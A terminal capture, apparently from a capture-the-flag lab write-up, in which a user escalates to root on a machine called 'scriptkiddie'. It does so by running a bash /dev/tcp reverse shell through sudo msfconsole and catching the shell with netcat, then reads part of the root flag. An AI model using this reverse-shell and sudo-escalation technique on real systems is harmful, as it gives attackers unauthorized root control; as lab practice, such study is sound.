 pwn@scriptkiddie:~$ sudo msfconsole -q -x 'bash -c "bash -i >& /dev/tcp/10.10.14.31/9005 0>&1"'
<ash -c "bash -i >& /dev/tcp/10.10.14.31/9005 0>&1"'
[*] exec: bash -c "bash -i >& /dev/tcp/10.10.14.31/9005 0>&1"
→ root@kali «scriptkiddie» «10.10.14.31»
$ rlwrap nc -nvlp 9005
listening on [any] 9005 ...
connect to [10.10.14.31] from (UNKNOWN) [10.10.10.226] 43512
bash: cannot set terminal process group (868): Inappropriate ioctl for device
bash: no job control in this shell
root@scriptkiddie:/home/pwn# id
id
uid=0(root) gid=0(root) groups=0(root)
root@scriptkiddie:/home/pwn# cut -c-15 /root/root.txt
cut -c-15 /root/root.txt
bf7edd4c58e4420
root@scriptkiddie:/home/pwn#